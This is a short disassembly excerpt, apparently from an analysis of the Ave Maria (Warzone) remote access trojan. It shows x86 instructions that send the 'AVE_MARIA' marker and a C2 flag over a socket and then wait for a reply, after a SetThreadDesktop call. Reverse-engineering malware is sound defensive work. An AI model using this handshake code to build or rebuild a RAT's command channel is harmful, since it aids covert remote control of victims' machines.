 FF 15 D0 40 C6 13 call dword_13C640D0 ; user32.SetThreadDesktop
;
6A 00 push 0
6A 0A push 0Ah
68 48 EF 20 13 push offset aAveMaria ; "AVE_MARIA"
56 push esi
FF 15 28 41 C6 13 call dword_13C64128 ; ws2_32.send
;
85 C0 test eax, eax
0F 8E AC 0C 00 00 jle loc_13179FF7
6A 00 push 0
6A 04 push 4
8D 44 24 3C lea eax, [esp+0E58h+X_FromC2_Default]
C7 44 24 3C 01 00 00 00 mov [esp+0E58h+X_FromC2_Default], 1
50 push eax ; 1
56 push esi
FF 15 28 41 C6 13 call dword_13C64128 ; ws2_32.send
;
85 C0 test eax, eax
0F 8E 8C 0C 00 00 jle loc_13179FF7
6A 00 push 0
6A 04 push 4
8D 44 24 6C lea eax, [esp+0E58h+var_DEC]
50 push eax
56 push esi
FF 15 0C 41 C6 13 call dword_13C6410C ; ws2_32.recv